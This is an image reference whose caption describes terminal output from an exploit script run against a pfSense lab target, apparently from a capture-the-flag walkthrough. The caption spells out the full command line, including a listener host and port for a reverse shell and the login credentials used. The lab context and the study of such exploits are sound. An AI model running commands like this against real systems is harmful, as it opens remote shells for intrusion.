 Terminal output of python3 exp.py --rhost 10.129.3.2 --lhost 10.10.14.79 --lport 1234 --username rohit --password pfsense showing successful execution